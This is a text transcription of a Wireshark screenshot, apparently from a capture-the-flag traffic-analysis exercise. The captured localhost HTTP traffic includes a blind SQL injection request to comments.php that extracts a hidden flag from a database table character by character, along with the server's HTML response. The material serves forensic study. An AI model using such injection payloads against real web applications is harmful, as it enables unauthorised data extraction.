 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
中
ip.len > 761 and http
No. Time Source Destination Protocol Length Info
2755 1.006638 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
3235 1.165303 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
3643 1.308401 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
3871 1.386443 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
4219 1.499712 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
4675 1.642538 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
5107 1.795164 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
5539 1.936191 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
5935 2.068334 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
6283 2.193082 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
6691 2.335817 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
6727 2.350900 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
6763 2.365786 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
7147 2.486914 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
7495 2.602476 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
7963 2.758061 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
8371 2.902852 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
8779 3.044379 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
9247 3.208259 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
9595 3.320867 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
9991 3.461363 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
10399 3.606315 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
10867 3.768950 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
11059 3.843515 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
11431 3.968661 127.0.0.1 127.0.0.1 HTTP 769 HTTP/1.1 200 OK (text/html)
11467 3.981195 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
11503 3.993487 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
11959 4.148223 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
12355 4.290630 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
12391 4.303050 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
12763 4.423924 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
13135 4.544351 127.0.0.1 127.0.0.1 HTTP 768 HTTP/1.1 200 OK (text/html)
13471 4.648680 127.0.0.1 127.0.0.1 HTTP 770 HTTP/1.1 200 OK (text/html)
\r\n
[Request in frame: 13469]
[Time since request: 0.002156000 seconds]
[Request URI: /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),42,1)=%22%7D%22),100,0)]
[Full request URI: http://127.0.0.1/comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),42,1)=%22%7D%22),100,0)]
HTTP chunked response
Content-encoded entity body (gzip): 499 bytes -> 842 bytes
File Data: 842 bytes
Line-based text data: text/html (15 lines)
<!DOCTYPE html>\r\n
<html lang="zh-CN">\r\n
<head>\r\n
<meta charset="UTF-8">\r\n
<meta http-equiv="X-UA-Compatible" content="IE=edge">\r\n
<meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n
<title>为你留言</title>\r\n
<link rel="stylesheet" href="css/background.css">\r\n
</head>\r\n
<body>\r\n
<div class="main" style="overflow-y:auto;overflow-x:hidden;">\r\n
[…] <h1 style="top:5vh;"><font color="red">❤</font>if((substr((select(text)from(wfy_comments)where(id=100)),42,1)="}"),100,0)<font color="red">❤</font><br><font color="red">❤</font>这些是<font color="red">❤</font><br><
<h2>好耶！你有这条来自f1ag_is_here条留言</h2> </div>\r\n
</body>\r\n
</html>\r\n
Hypertext Transfer Protocol: Protocol
Packets: 16836 · Displayed: 42 (0.2%)